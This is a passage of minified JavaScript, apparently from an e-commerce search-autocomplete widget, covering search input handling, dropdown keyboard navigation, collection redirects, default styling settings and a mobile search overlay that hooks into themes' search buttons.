n={};8&o[0]&&(n.search=e[3]),2&o[0]&&(n.formAction=e[1].action),12285&o[0]|536870912&o[1]&&(n.$$scope={dirty:o,ctx:e}),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e),n=!1,l(r)}}}function wd(e,t,o){var n;let r,i,l,a,s,c,u,d,p,f,h,g,v,_,w,b;m(e,Ge,(e=>o(26,i=e))),m(e,Ye,(e=>o(5,l=e))),m(e,la,(e=>o(27,a=e))),m(e,yt,(e=>o(28,s=e))),m(e,Xe,(e=>o(29,c=e))),m(e,At,(e=>o(6,u=e))),m(e,Tt,(e=>o(30,d=e))),m(e,Pt,(e=>o(31,p=e))),m(e,vt,(e=>o(42,f=e))),m(e,Ct,(e=>o(43,h=e))),m(e,Ze,(e=>o(44,g=e))),m(e,ti,(e=>o(45,v=e))),m(e,Ke,(e=>o(46,_=e))),m(e,We,(e=>o(47,w=e))),m(e,He,(e=>o(48,b=e)));let $,{input:S}=t,{form:k}=t,{autocompleteTarget:C}=t,{isDemo:x}=t,{currentDevice:A}=t,{currentDeviceSettings:I}=t,{dynamicStyles:E}=t,O=S.value?String(S.value):"",T=!1,P=!1,R=null,N=()=>{o(3,O=""),yt.set(O)};const L=Me(null);let D="search",j=(()=>{var e;let t=localStorage.getItem(`fs-chat-messages-${b}-${w}`);if(t){let o=JSON.parse(t);if((null==(e=null==o?void 0:o.messages)?void 0:e.length)>1)return!0}return!1})(),F="";const B=document.querySelector("body"),U=jt("fast-autocomplete");(null==l?void 0:l.preserve_ac_aria_attributes)||null==(n=null==S?void 0:S.setAttribute)||n.call(S,"aria-labelledby",U);const q=e=>{var t,n;fr();const r=e.target,i=null!=(t=null==r?void 0:r.value)?t:"";o(3,O=i),o(25,T=i.length>0||!!(null==(n=null==u?void 0:u.layout)?void 0:n.isPopularProductOnFocus))},M=e=>{const t=gu(e.target),n=C.querySelector(`#${U}`);(e=>{var t,o,n,r,i,l,a,s;for(const c of hu){if(null==e?void 0:e.hasAttribute(c))return!0;if((null==(t=null==e?void 0:e.className)?void 0:t.includes)&&(null==(o=null==e?void 0:e.className)?void 0:o.includes(c)))return!0;if((null==(n=null==e?void 0:e.classList)?void 0:n.contains)&&(null==(r=null==e?void 0:e.classList)?void 0:r.contains(c)))return!0;if((null==(i=null==e?void 0:e.id)?void 0:i.includes)&&(null==(l=null==e?void 0:e.id)?void 0:l.includes(c)))return!0;if("INPUT"===(null==e?void 0:e.tagName)&&(null==(a=null==e?void 0:e.placeholder)?void 0:a.includes(c)))return!0;if("use"===(null==e?void 0:e.tagName)&&(null==(s=null==e?void 0:e.href)?void 0:s.baseVal)===c)return!0}return!1})(t)||Array.from(t.children).map((e=>e.className)).toString().includes("fast-simon-form")||vu(t,S,T,n)&&o(25,T=!1)},z=e=>{const t=gu(e.target),n=C.querySelector(`#${U}`),r=window.matchMedia("(min-width:"+Jc()+"px)").matches;if(vu(t,S,T,n)){(r||!r&&!J)&&o(25,T=!1)}},H=e=>{var t,n;if(e&&(e.preventDefault(),e.stopPropagation()),Mr(O),o(25,T=!1),"https://shopswankaposh.com"!==(null==(t=null==window?void 0:window.location)?void 0:t.origin)&&(i.serp&&2===i.serpVersion||(null==l?void 0:l.full_spa))&&document.getElementById("fast-simon-serp-app")&&(window.location.pathname.includes("/search-results")||(null==l?void 0:l.full_spa)||localStorage.getItem("fast-debug-spa")||(null==i?void 0:i.isSPA)&&(null==i?void 0:i.takeoverCategoriesNavigation)&&"Shopify"===_))return function(e){document.dispatchEvent(new CustomEvent("send-fast-simon-params",{detail:{query:e}}));for(const t of _u){const e=document.querySelector(t);if(e){null==e||e.click();break}}}(O),Q(),void window.scrollTo({top:0,behavior:"smooth"});if(!(Q()||window.location.href.includes(k.action)&&au(O))){if(!x&&O){let e=Pa(O,k.action);e=Pr(e);let t=null==c?void 0:c.find((e=>Oa(null==e?void 0:e.l,s))),o=class{static transformText(e,t){const o={child:"children"};if(t&&o.hasOwnProperty(e.toLowerCase()))return o[e.toLowerCase()];const n=[[/es$/,""],[/ies$/,"y"],[/s$/,""],[/$/,"s"],[/$/,"es"],[/$/,"ies"]];for(const[r,i]of n)if(t&&r.test(e)||!t&&r.test(e+"s"))return e.replace(r,i);return e}static singularizeWords(e,t,o="en"){if("auto"===o&&(o="en"),"en"!==(o=o||"en"))return e;if(!e||0===e.length)return e;const n=[];for(const r of e){const e=r.length>3&&!r.endsWith("a")&&!/\d/.test(r)?this.transformText(r,t):r;n.push(e)}return n}static singularizeQuery(e,t,o="en"){const n=e.toLowerCase().split(" ");return this.singularizeWords(n,t,o).join(" ")}static matchCategoryAutomaticTurbolink(e,t,o){for(const n of o){const o=n.u,r=[n.l];n.n_l&&r.push(n.n_l);for(let n of r)if(n){if(n=n.toLowerCase(),o&&n===t)return o;if(this.singularizeQuery(n,!1,e)===t)return o;if(this.singularizeQuery(n,!0,e)===t)return o}}return null}}.matchCategoryAutomaticTurbolink(null!=v?v:"en",s,null==(n=null==g?void 0:g.map)?void 0:n.call(g,(({u:e,l:t,n_l:o})=>({u:e,l:t,n_l:o})))),i=t&&(null==t?void 0:t.u)?t.u:e;i=h&&o?o:i;if(t&&(null==t?void 0:t.u)||h&&o){const e=i.split("?");if(e.length>0){const t=e[0],o=Date.now(),n="autocomplete";try{localStorage.setItem("collectionClickedFromTurboLink",t),localStorage.setItem("collectionClickedFromTurboLink-Search-Query",s),localStorage.setItem("collectionClickedFromTurboLink-Timestamp",o.toString()),localStorage.setItem("collectionClickedFromTurboLink-Source",n)}catch(r){console.warn("Failed to store turbolink data in localStorage:",r)}}}f?f.navigate(i,""):window.location.href=i}o(3,O="")}},W=()=>{o(25,T=!1)};!function({onFocus:e,onInput:t,onInsideClick:o,input:n,form:r,onKeyDown:i,onSubmit:l,id:a,autocompleteTarget:s,onSearch:c}){oe((()=>{n.addEventListener("input",t),n.addEventListener("focusin",e),null!==n.parentElement&&n.parentElement.addEventListener("click",o),n.addEventListener("keydown",i),n.addEventListener(Vt.search,c),n.dataset.autocompleteId=a,n.autocompleteTarget=s,r.addEventListener(Vt.submit,l)})),re((()=>{n.removeEventListener("input",t),n.removeEventListener("focusin",e),null!==n.parentElement&&n.parentElement.removeEventListener("click",o),n.removeEventListener("keydown",i),n.removeEventListener(Vt.search,c),delete n.dataset.autocompleteId,delete n.autocompleteTarget,r.removeEventListener(Vt.submit,l)}))}({form:k,onSubmit:H,input:S,onInput:e=>{e.stopPropagation();const t=e.target;o(3,O=String(t.value)),yt.set(O),o(25,T=O.length>0||!!(null==l?void 0:l.display_popular_on_empty_term)),Ar.getCurrentProvider()===yr.WEGLOT&&async function(){let e=O,t=e=>{L.set(e),yt.set(e)};L.subscribe((e=>{e&&o(3,O=e)}));const n=Ar.getCurrentLanguage(yr.WEGLOT);n&&"en"!==n&&await Ar.search(yr.WEGLOT,[e],"en",t)}(),P||(P=function(e){return!document.querySelector('script[src*="isp.v.2.0.1.min.js"], script[src*="isp.v.2.0.1.js"]')||"undefined"!=typeof $jquery&&($jquery(e).autocomplete({source:[]}),!0)}(t))},autocompleteTarget:C,id:U,onFocus:q,onInsideClick:e=>{e.stopPropagation(),e.stopImmediatePropagation(),document.activeElement!==S||T||q(e)},onKeyDown:e=>{if(fr(),"Tab"===e.key||"ArrowDown"===e.key){if(x)return;if(!V)return;e.stopPropagation(),function(e,t,o,n,r){var i,l,a,s,c,u,d,p;e.stopPropagation(),e.preventDefault();const m=function(e){let t=null;for(let o=0;o<e.length;o++){const n=e[o].shadowRoot.children;for(let r=0;r<n.length;r++)if("DIV"===n[r].nodeName){t=e[o];break}}return t}(document.getElementsByClassName("fast-ac-container")).shadowRoot.getElementById(o);m.setAttribute("tabindex","0");const[f,h]=function(e){const t=e.childNodes;let o;for(let n=0;n<t.length;n++)if("DIV"===t[n].nodeName&&t[n].className.includes("autocomplete-inner")){o=t[n];break}return[o.firstElementChild.firstElementChild,o.firstElementChild.lastElementChild]}(m);let g,v,_,w;f.className.includes("products")?(g=null==f?void 0:f.firstElementChild,v=null==f?void 0:f.lastElementChild,_=null==(l=null==(i=null==h?void 0:h.firstElementChild)?void 0:i.lastElementChild)?void 0:l.firstElementChild,w=null==(s=null==(a=null==h?void 0:h.lastElementChild)?void 0:a.lastElementChild)?void 0:s.lastElementChild,h.childElementCount>1&&fu(h)):(g=null==(u=null==(c=null==f?void 0:f.firstElementChild)?void 0:c.lastElementChild)?void 0:u.firstElementChild,v=null==(p=null==(d=null==f?void 0:f.lastElementChild)?void 0:d.lastElementChild)?void 0:p.lastElementChild,_=null==h?void 0:h.firstElementChild,w=null==h?void 0:h.lastElementChild,!g&&([g,_]=[_,g]),!v&&([v,w]=[w,v]),f.childElementCount>1&&fu(f)),"Tab"===e.key&&m.focus(),"ArrowDown"===e.key&&g.focus(),null==g||g.addEventListener("keydown",(e=>{!g.matches(":focus")||"ArrowUp"!==e.key&&"ArrowLeft"!==e.key||(e.stopPropagation(),t.focus(),n())})),null==v||v.addEventListener("keydown",(e=>{!v.matches(":focus")||"ArrowDown"!==e.key&&"ArrowRight"!==e.key||(e.stopPropagation(),_?_.focus():(t.focus(),n()))})),null==_||_.addEventListener("keydown",(e=>{!_.matches(":focus")||"ArrowUp"!==e.key&&"ArrowLeft"!==e.key||(e.stopPropagation(),v.focus())})),null==w||w.addEventListener("keydown",(e=>{!w.matches(":focus")||"ArrowDown"!==e.key&&"ArrowRight"!==e.key||(e.stopPropagation(),t.focus(),n())})),m.addEventListener("keydown",(e=>{m.matches(":focus")&&"Tab"===e.key&&e.stopPropagation()})),m.addEventListener("keydown",(e=>{m.matches(":focus")&&e.shiftKey&&"Tab"===e.key&&(e.stopPropagation(),t.focus(),n())})),m.lastElementChild.addEventListener("keydown",(e=>{"Tab"===e.key&&(m.setAttribute("tabindex","-1"),e.stopPropagation(),t.focus(),n())}))}(e,S,U,W)}if("Enter"===e.key){if(e.preventDefault(),e.stopPropagation(),R)return R();H()}},onSearch:e=>{o(0,S.value=e.detail,S),o(3,O=e.detail),o(25,T=O.length>0||!!(null==l?void 0:l.display_popular_on_empty_term))}});let V=!1,J=!1;const Q=()=>!(!a||!a[ia.HandleRedirect])&&(a[ia.HandleRedirect](O,k),!0);return e.$$set=e=>{"input"in e&&o(0,S=e.input),"form"in e&&o(1,k=e.form),"autocompleteTarget"in e&&o(21,C=e.autocompleteTarget),"isDemo"in e&&o(22,x=e.isDemo),"currentDevice"in e&&o(23,A=e.currentDevice),"currentDeviceSettings"in e&&o(24,I=e.currentDeviceSettings),"dynamicStyles"in e&&o(2,E=e.dynamicStyles)},e.$$.update=()=>{var t;if(1073741832&e.$$.dirty[0]|1&e.$$.dirty[1]&&Mt()&&!p&&d&&(y(Pt,p=!0,p),o(3,O=d),o(0,S.value=O,S),fr(),o(25,T=""!==O)),96&e.$$.dirty[0]&&o(7,$=(null==l?void 0:l.desktop_layout)?null==l?void 0:l.desktop_layout:lu(null==(t=null==u?void 0:u.layout)?void 0:t.layout)),33554504&e.$$.dirty[0]&&o(4,V=Boolean(!!T)),2097168&e.$$.dirty[0])if(V){B.style.overflowY="hidden",B.style.width="100%",B.style.height="100%";let e=Gr.join(", ");document.querySelectorAll(e).length>0&&window.matchMedia("(max-width:"+Vc()+"px)").matches&&C&&setTimeout((()=>{let e=C.querySelector(`#${U}`),t=()=>{window.scrollTo(0,0),document.body.scrollTop=0,e.scrollTop=0,Gr.forEach((t=>{null!==document.querySelector(t)&&(e.style.top=document.querySelector(t).offsetHeight+"px")}))};e.addEventListener("touchend",t),t()}),200)}else B.style.overflowY="",B.style.width="",B.style.height="";if(134217744&e.$$.dirty[0]&&V&&a&&a[ia.onOpenAutocomplete]&&a[ia.onOpenAutocomplete](),134217744&e.$$.dirty[0]&&!V&&a&&a[ia.onCloseAutocomplete]&&a[ia.onCloseAutocomplete](),809500672&e.$$.dirty[0])if(s||(null==c?void 0:c.length)){let e=c.find((e=>Oa(null==e?void 0:e.l,s)));R=e?()=>{Na({isDemo:x,search:s})(e)}:null}else R=null;67108896&e.$$.dirty[0]&&o(13,r="1"===localStorage.getItem("fs-ac-ask-ai-enabled")||(null==l?void 0:l.ask_ai_enabled)||(null==i?void 0:i.askAiEnabled))},[S,k,E,O,V,l,u,$,N,D,j,F,J,r,function(e){var t,n;const r=null==l?void 0:l.handoff_to_standalone_chat,a=null==(t=null==i?void 0:i.askAiConfig)?void 0:t.primaryExperience,s=void 0!==a?"immersive_search"!==a:null==(n=null==i?void 0:i.askAiConfig)?void 0:n.standaloneWidgetEnabled;(void 0!==r?r:void 0===s||s)?(document.dispatchEvent(new CustomEvent("fsChatbotCustomEvent",{detail:{eventName:"fs-open-chat",data:{}}})),setTimeout((()=>{document.dispatchEvent(new CustomEvent("fsChatbotCustomEvent",{detail:{eventName:"ac-question-clicked",data:e}}))}),100),setTimeout((()=>{document.body.click()}),90)):(o(10,j=!0),o(11,F=e))},U,M,z,H,(e,t)=>{switch(o(25,T=!1),e){case"popular-searches":o(0,S.value=t.label,S),o(3,O=t.label),H();break;case"recent-searches":o(0,S.value=t.value,S),o(3,O=t.value),H()}},()=>{o(7,$=(null==l?void 0:l.desktop_layout)?null==l?void 0:l.desktop_layout:lu(null==u?void 0:u.layout.layout))},C,x,A,I,T,i,a,s,c,d,p,()=>{o(12,J=!1)},()=>{o(12,J=!0)},e=>{J?z(e):M(e)},e=>{window.matchMedia("(min-width:"+Jc()+"px)").matches&&!J?M(e):z(e)},function(e){N=e,o(8,N)},function(e){N=e,o(8,N)},function(e){D=e,o(9,D)}]}class yd extends Ue{constructor(e){super(),Be(this,e,wd,_d,s,{input:0,form:1,autocompleteTarget:21,isDemo:22,currentDevice:23,currentDeviceSettings:24,dynamicStyles:2},null,[-1,-1])}}var bd,$d;($d=bd||(bd={})).Desktop="desktop",$d.Mobile="mobile",$d.Tablet="tablet";const Sd=class{static getSettings(e,t){let o=Sd.merge(e,{style:{font:{font:"Arial",fontSize:"14px",fontWeight:"700",letterSpacing:"0.25px",lineHeight:"auto",textAlign:"left"},dropdownBackgroundColor:"#ffffff",border:"unset",borderRadius:"unset",dropdownWidth:0,shadow:"unset",padding:"0px",isDimOnFocus:!1,headerTextColor:"#000000",headerBackgroundColor:"#ffffff",subItemColor:"#000000",subItemColorOnHover:"white",subItemBackgroundColor:"#ffffff",subItemBackgroundColorOnHover:"gray",subItemBorder:"unset",subItemBorderRadius:"unset"},layout:{layout:{desktop:"vertical",tablet:"vertical",mobile:"vertical"},isOptimizedOnMobileSearch:{desktop:!1,tablet:!1,mobile:!1},isThumbnailsOnMobile:{desktop:!1,tablet:!1,mobile:!1},isPopularProductOnFocus:!0,customHtmlBottom:"",order:{desktop:[{count:5,name:"Products",type:"products",visible:!0},{count:5,name:"Collections",type:"categories",visible:!0},{count:5,name:"Turbolinks",type:"turbolinks",visible:!0},{count:5,name:"Popular Searches",type:"popular-searches",visible:!0},{count:5,name:"Recent Searches",type:"recent-searches",visible:!0},{count:5,name:"Articles",type:"articles",visible:!0}],tablet:[{count:5,name:"Products",type:"products",visible:!0},{count:5,name:"Collections",type:"categories",visible:!0},{count:5,name:"Turbolinks",type:"turbolinks",visible:!0},{count:5,name:"Popular Searches",type:"popular-searches",visible:!0},{count:5,name:"Recent Searches",type:"recent-searches",visible:!0},{count:5,name:"Articles",type:"articles",visible:!0}],mobile:[{count:5,name:"Products",type:"products",visible:!0},{count:5,name:"Collections",type:"categories",visible:!0},{count:5,name:"Turbolinks",type:"turbolinks",visible:!0},{count:5,name:"Popular Searches",type:"popular-searches",visible:!0},{count:5,name:"Recent Searches",type:"recent-searches",visible:!0},{count:5,name:"Articles",type:"articles",visible:!0}]},isRecentlyViewedProductOnFocus:!1},product:{backgroundColor:"#ffffff",border:"unset",borderRadius:"unset",showBgColorOnHover:!0,hoverBackgroundColor:"#f6f6f6",compare:{color:"#000000",dimensions:{height:"auto",width:"auto",x:"0",y:"0"},font:{font:"Arial",fontSize:"14px",fontWeight:"400",letterSpacing:"0.25px",lineHeight:"auto",textAlign:"left"},gridPosition:{areaName:"compare",numOfCols:1,row:2},isActive:!0,margin:"unset",shadow:"unset"},dimensions:{height:"auto",width:"auto",x:"0",y:"0"},imageRatio:{imageRatio:1,imageFit:"cover"},padding:"3px",info:{grid:{gridAreas:'"title title title title" "price price price price" "compare compare compare compare"',gridAreasObj:[{h:1,i:"title",maxH:1,maxW:4,w:4,x:0,y:0},{h:1,i:"price",maxH:1,maxW:4,w:4,x:0,y:1},{h:1,i:"compare",maxH:1,maxW:4,w:4,x:1,y:2}]},padding:"0px"},price:{currency:"auto",alignIfCompare:"left",color:"#000000",colorIfCompareEnable:"#C90404",dimensions:{height:"auto",width:"auto",x:"0",y:"0"},font:{font:"Arial",fontSize:"14px",fontWeight:"400",letterSpacing:"0.25px",lineHeight:"auto",textAlign:"left"},gridPosition:{areaName:"price",numOfCols:1,row:2},isActive:!0,margin:"unset",shadow:"unset"},shadow:"unset",showBorderOnHover:!0,title:{color:"#000000",dimensions:{height:"auto",width:"auto",x:"0",y:"0"},font:{font:"Arial",fontSize:"14px",fontWeight:"400",letterSpacing:"0.25px",lineHeight:"1.5",textAlign:"left"},gridPosition:{areaName:"title",numOfCols:3,row:1},isActive:!0,margin:"unset",numberOfLines:"3",saveSpaceForLineClamp:!0},sku:{color:"#000000",dimensions:{height:"auto",width:"auto",x:"0",y:"0"},font:{font:"Arial",fontSize:"14px",fontWeight:"400",letterSpacing:"0.25px",lineHeight:"auto",textAlign:"left"},gridPosition:{areaName:"description",numOfCols:3,row:4},isActive:!1,margin:"unset",shadow:"unset"},description:{color:"#000000",dimensions:{height:"auto",width:"auto",x:"0",y:"0"},font:{font:"Arial",fontSize:"14px",fontWeight:"400",letterSpacing:"0.25px",lineHeight:"auto",textAlign:"left"},gridPosition:{areaName:"description",numOfCols:3,row:4},isActive:!1,margin:"unset",numberOfLines:"3",shadow:"unset",maxDescriptionCharacters:0}}},t);if("dashboard"===t){let e=Sd.mergeOrderArrays({desktop:[{count:5,name:"Products",type:"products",visible:!0},{count:5,name:"Collections",type:"categories",visible:!0},{count:5,name:"Turbolinks",type:"turbolinks",visible:!0},{count:5,name:"Popular Searches",type:"popular-searches",visible:!0},{count:5,name:"Recent Searches",type:"recent-searches",visible:!0},{count:5,name:"Articles",type:"articles",visible:!0}],tablet:[{count:5,name:"Products",type:"products",visible:!0},{count:5,name:"Collections",type:"categories",visible:!0},{count:5,name:"Turbolinks",type:"turbolinks",visible:!0},{count:5,name:"Popular Searches",type:"popular-searches",visible:!0},{count:5,name:"Recent Searches",type:"recent-searches",visible:!0},{count:5,name:"Articles",type:"articles",visible:!0}],mobile:[{count:5,name:"Products",type:"products",visible:!0},{count:5,name:"Collections",type:"categories",visible:!0},{count:5,name:"Turbolinks",type:"turbolinks",visible:!0},{count:5,name:"Popular Searches",type:"popular-searches",visible:!0},{count:5,name:"Recent Searches",type:"recent-searches",visible:!0},{count:5,name:"Articles",type:"articles",visible:!0}]},o.layout.order);o.layout.order=e}return o}static parseSetup(e,t,o){if(e){let n=JSON.parse(JSON.stringify(e));return Sd.changeInJson(t.toLowerCase(),n,o),n}return e}static getDeviceSettings(e,t,o){let n=Sd.getSettings(t,o);return Sd.parseSetup(n,e)}};let kd=Sd;__publicField(kd,"KEEP_UNDEFINED_VALUES",["font","padding","imageRatio","imageFit"]),__publicField(kd,"ObjDecision",((e,t,o,n)=>{var r;return"autocomplete"!==e&&null!=t[n]||"autocomplete"===e&&!Sd.KEEP_UNDEFINED_VALUES.includes(n)&&null!=t[n]||"autocomplete"===e&&Sd.KEEP_UNDEFINED_VALUES.includes(n)?null!=(r=t[n])?r:"unset":o[n]})),__publicField(kd,"mergeOrderArrays",((e,t)=>{const o=[bd.Desktop,bd.Tablet,bd.Mobile],n={};return o.forEach((o=>{e.hasOwnProperty(o)&&t.hasOwnProperty(o)?n[o]=e[o].map(((e,n)=>({...e,...t[o][n]}))):n[o]=e[o]})),n})),__publicField(kd,"merge",((e,t,o)=>Object.keys(e).reduce(((n,r)=>{var i;return n[r]=e[r]instanceof Object&&!Array.isArray(e[r])?Sd.merge(e[r],null!=(i=n[r])?i:{},o):Sd.ObjDecision(o,e,t,r),n}),{...t}))),__publicField(kd,"changeInJson",((e,t,o)=>{var n;for(const[r,i]of Object.entries(t))if(i instanceof Object){let l=Object.keys(i);l.includes("desktop")?t[r]=i[e]:o&&l.includes("defaultValue")?l.includes(o)?t[r]=null!=(n=i[o][e])?n:i[o]:t[r]=i.defaultValue:Sd.changeInJson(e,i,o)}}));const Cd=[".mobile-optimized-button",'[data-search="quickSearch"]',"button.js-mobile-nav-search__open.btn--link.icon-wrapper.large-up--hide",'.bannertop ul#cart[class="mobile-3 mobile-only"] .seeks',".header-wrapper-right a#click-search",".search.d-block.d-md-none","div.search-form-wrapper","a#searchlink","header a[href*=search]","a.skip-link.skip-search",".a.navUser-action.navUser-action--quickSearch",".menu-item.menu-search-mobile",".block.block-search span#search-icon",".block.block-content .search-toggle",".util.search-util","a.search-icon-mobile-ahref",".block.block-search",".top-icon-menu .top-search","span#mob-search","header-nav-tools__item--search","a.icon-search.dropdown_link",".block-search label#search-input","li.navUser-item.navUser-item--search",".mobile-nav-menu span#js-mobile-search-open",".header-wrapper .mobile-search-icon",".page-header-container .skip-search",".header__tool-link--search",".header__action-item.hidden-tablet-and-up",".site-nav__link--icon.js-search-header","nav.navUser li.navUser-item.mobile-only",".header__link.header__link--search","div#my_header_mobile .btn-seach-hd","nav a[class*=search]",'li.header__link a[href="/search"]',"ul.menu-icon li.header-search",'div.mobile-icons span[data-icon="search"]',".site-nav--mobile li.custom-mobile-search",".icon-search dropdown_link__add",'input[id*="woocommerce-product-search"]','nav li.navUser-item a[data-search="quickSearch"]',"div.header-icons a.searchToggle","header div.topbar div.search-inner","header div.site-nav__icons a.js-search-header","header div.search_box input[data-search-quick]","nav.navbar button#SearchButton","div.header-nav ul lu div.search[data-search]","header ul.mobile-nav-bar li.mobile-nav-search","header#header a.icon-search",'.Header__Icon[data-action="toggle-search"]',".mobile-bar-items .search-item a",".top-menu-wrapper .nav-item.icon-search",".site-header__icon.site-header__search-toggle","a.nav-item.searchToggle",".mobile-header-wrap--icons .mobile-search","mobile-icons a.header__link.action-area__link","header summary.header__icon--search",".show-search-link.mobile-only","div#global-header ul.navigation-actions li[class*=search]","header.site-header .header-wrapper .tools ul li.search-button","li.nav-item.icon-search",".site-nav__link--icon.js-search-header","header#masthead .mobile-search-toggle","header div#open_searchm",".header-mobile svg.icon.icon_magnify",".header-item.mobile-icons svg.icon.icon-search","button.mobile-search .far.fa-search","div.header__search-bar form.predictive-search__form svg.icon--header-search","input.predictive-search__input","div.search-section","div.emthemesModez-quickSearch--mobileOnly","#fast-simon-autocomplete-preview-input","a.search-button",".header-search__toggle","#header-search-icon"],xd={"header summary.header__icon--search":"details-modal .search-modal.modal__content"};function Ad(){return Cd.map((e=>({element:document.querySelector(e),selector:e}))).filter((({element:e})=>e))}function Id(e,t,o,n,r,i){var l,a,s;return p(kt)?(void 0===t&&(t=null!=(s=null==(l=null==o?void 0:o.layout)?void 0:l.isOptimizedOnMobileSearch[n])?s:null==(a=null==o?void 0:o.layout)?void 0:a.isOptimizedOnMobileSearch),e===ze.Ready&&(t||i)):e===ze.Ready&&(t||i)&&(r<(1e3!==Vc()?Vc():1e3)||i)}const Ed="find-node";function Od({onOpen:e}){oe((()=>{Ad().forEach((({element:t,selector:o})=>{if(t.getAttribute("mobile-optimized"))return;const n=t.onclick,r=function(e){var t;const o=null!=(t=e.parentElement)?t:document.body;e.classList.add(Ed);const n=e.cloneNode(!0);e.replaceWith(n);const r=o.querySelector(".find-node");return r?(r.classList.remove(Ed),r):e}(t);r.onRealClick=n,r.setAttribute("mobile-optimized","true"),r.ontouchstart=t=>{r.setAttribute("touched","true"),t.preventDefault(),t.stopPropagation(),e()},r.onclick=t=>{r.hasAttribute("touched")&&r.getAttribute("touched")||(t.preventDefault(),t.stopPropagation(),e())},r.ontouchend=e=>{r.hasAttribute("touched")&&r.getAttribute("touched")&&r.removeAttribute("touched")},function(e){const t=e in xd&&document.querySelector(xd[e]);t&&(t.setAttribute("display-status",t.style.display),t.style.display="none")}(o)})),window.addEventListener(Vt.openMobileOptimized,e)})),re((()=>{Ad().forEach((({element:e,selector:t})=>{e.onclick=e.onRealClick,e.removeAttribute("mobile-optimized"),function(e){var t;const o=e in xd&&document.querySelector(xd[e]);o&&(o.style.display=null!=(t=o.getAttribute("display"))?t:"",o.removeAttribute("display-status"))}(t)})),window.removeEventListener(Vt.openMobileOptimized,e)}))}function Td(e){let o,n;return{c(){o=L("svg"),n=L("path"),M(n,"d","M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"),M(o,"xmlns","http://www.w3.org/2000/svg"),M(o,"viewBox","0 0 352 512"),M(o,"width",e[0]),M(o,"height",e[1]),M(o,"fill",e[2])},m(e,t){T(e,o,t),I(o,n)},p(e,[t]){1&t&&M(o,"width",e[0]),2&t&&M(o,"height",e[1]),4&t&&M(o,"fill",e[2])},i:t,o:t,d(e){e&&P(o)}}}function Pd(e,t,o){let{width:n="12px"}=t,{height:r="12px"}=t,{color:i="black"}=t;return e.$$set=e=>{"width"in e&&o(0,n=e.width),"height"in e&&o(1,r=e.height),"color"in e&&o(2,i=e.color)},[n,r,i]}class Rd extends Ue{constructor(e){super(),Be(this,e,Pd,Td,s,{width:0,height:1,color:2})}}const{window:Nd}=Ne;function Ld(e){let t,o,n,r,i,a,s,c,u,d,p,m,f,h,g,v,_;r=new As({props:{width:"18px",height:"18px"}}),u=new Rd({props:{width:"18px",height:"18px"}});let w=e[3]&&e[4]&&Dd(e);return{c(){t=N("div"),o=N("form"),n=N("div"),De(r.$$.fragment),i=j(),a=N("input"),s=j(),c=N("div"),De(u.$$.fragment),f=j(),w&&w.c(),h=F(),M(n,"class","fast-icon search fs-ac-tj5s6p"),M(a,"type","text"),M(a,"autocomplete","off"),M(a,"class","mobile-input fast-autocomplete-input fs-ac-tj5s6p fs-ac-tj5s6p"),M(c,"class","fast-icon close fs-ac-tj5s6p"),M(o,"action",d=Qt(e[7])),M(o,"class","mobile-form fast-simon-form fs-ac-tj5s6p"),M(t,"id","mobile-optimized-container"),M(t,"class","fs-ac-tj5s6p")},m(l,d){T(l,t,d),I(t,o),I(o,n),je(r,n,null),I(o,i),I(o,a),H(a,e[1]),e[19](a),I(o,s),I(o,c),je(u,c,null),T(l,f,d),w&&w.m(l,d),T(l,h,d),g=!0,v||(_=[B(a,"input",e[18]),B(a,"click",Hd),B(c,"click",e[8]),B(o,"submit",U(e[9])),B(t,"scroll",Wd)],v=!0)},p(t,n){e=t,2&n&&a.value!==e[1]&&H(a,e[1]),(!g||128&n&&d!==(d=Qt(e[7])))&&M(o,"action",d),e[3]&&e[4]?w?(w.p(e,n),24&n&&Ee(w,1)):(w=Dd(e),w.c(),Ee(w,1),w.m(h.parentNode,h)):w&&(Ae(),Oe(w,1,1,(()=>{w=null})),Ie())},i(e){g||(Ee(r.$$.fragment,e),Ee(u.$$.fragment,e),ge((()=>{m&&m.end(1),p=Pe(t,Zr,{y:Mt()?0:-50}),p.start()})),Ee(w),g=!0)},o(e){Oe(r.$$.fragment,e),Oe(u.$$.fragment,e),p&&p.invalidate(),m=Re(t,Zr,{y:Mt()?0:-50}),Oe(w),g=!1},d(o){o&&P(t),Fe(r),e[19](null),Fe(u),o&&m&&m.end(),o&&P(f),w&&w.d(o),o&&P(h),v=!1,l(_)}}}function Dd(e){var t,o;let n,r;return n=new al({props:{input:e[3],search:e[1],id:"mobile-optimized-autocomplete",onBottomClicked:e[9],popularOnFocus:null==(o=null==(t=e[5])?void 0:t.layout)?void 0:o.isPopularProductOnFocus,theme:"list mobile",source:"mobile optimized",dynamicStyles:e[0],$$slots:{default:[Ud]},$$scope:{ctx:e}}}),{c(){De(n.$$.fragment)},m(e,t){je(n,e,t),r=!0},p(e,t){var o,r;const i={};8&t&&(i.input=e[3]),2&t&&(i.search=e[1]),32&t&&(i.popularOnFocus=null==(r=null==(o=e[5])?void 0:o.layout)?void 0:r.isPopularProductOnFocus),1&t&&(i.dynamicStyles=e[0]),33554498&t&&(i.$$scope={dirty:t,ctx:e}),n.$set(i)},i(e){r||(Ee(n.$$.fragment,e),r=!0)},o(e){Oe(n.$$.fragment,e),r=!1},d(e){Fe(n,e)}}}function jd(e){let t,o;return t=new Uc({props:{search:e[1]}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};2&o&&(n.search=e[1]),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function Fd(e){let t,o;return t=new Tc({props:{search:e[1]}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};2&o&&(n.search=e[1]),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function Bd(e){let t,o;return t=new 